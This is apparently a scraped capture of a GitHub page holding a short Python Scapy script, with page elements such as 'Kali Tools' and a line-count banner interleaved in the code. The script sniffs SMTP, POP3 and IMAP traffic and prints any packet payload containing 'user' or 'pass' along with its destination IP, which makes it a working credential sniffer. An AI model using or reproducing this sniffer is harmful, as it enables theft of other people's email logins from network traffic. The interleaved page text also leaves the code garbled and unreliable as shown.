 from scapy.all import *
GitHub, Inc. (US)
https://github.com/sky7th/
def showPacket(packet):
data = '%s' %(packet[TCP].payload)
Kali Docs
Kali Tools
if 'user' in data.lower() or 'pass' in data.lower():
print('+++[%s]: %s' %(packet[IP].dst, data))
13 lines (10 sloc) 359 Bytes
def main(filter):
sniff(filter=filter, prn=showPacket, count=0, store=0)
if __name__ == '__main__':
filter = 'tcp port 25 or tcp port 110 or tcp port 143'
main(filter)